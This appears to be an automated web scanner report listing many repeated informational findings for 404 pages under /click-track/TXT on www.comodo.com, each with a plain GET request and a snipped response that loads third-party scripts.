| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:27 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:27 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:24 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:37 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:43 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:17 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:33 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/digital |
| GET /click-track/TXT/digital Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:26 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/e |
| GET /click-track/TXT/e Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:24 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm/ |
| GET /click-track/TXT/eComm/ HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:10 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:40 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:47 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:16 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:19 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:36 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:38 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:32 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:34 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:57 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:59 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:58 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:11 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:14 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:48 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:51 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:54 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:56 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:12 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:25 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:16 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:19 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:14 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:23 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:21 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:29 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:27 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:00 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:02 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:05 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:09 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:08 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:50 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
